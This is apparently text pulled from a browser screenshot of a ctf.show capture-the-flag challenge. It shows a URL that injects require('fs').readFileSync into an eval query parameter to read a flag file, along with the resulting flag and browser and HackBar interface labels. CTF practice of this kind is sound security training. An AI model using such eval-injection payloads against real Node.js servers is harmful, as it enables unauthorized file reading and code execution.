 不安全 03b9402e-35ae-4718-9902-45e58e615683.challenge.ctf.show/?eval=require(%27fs%27).readFileSync(%27fl001g.txt%27,%27utf-8%27)
Gmail YouTube 地图 新建文件夹 网络安全资料
where is flag? ctfshow{e54327c4-5c45-4b95-b13c-930e3fad4510}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://03b9402e-35ae-4718-9902-45e58e615683.challenge.ctf.show/?eval=require('fs').readFileSync('fl001g.txt','utf-8')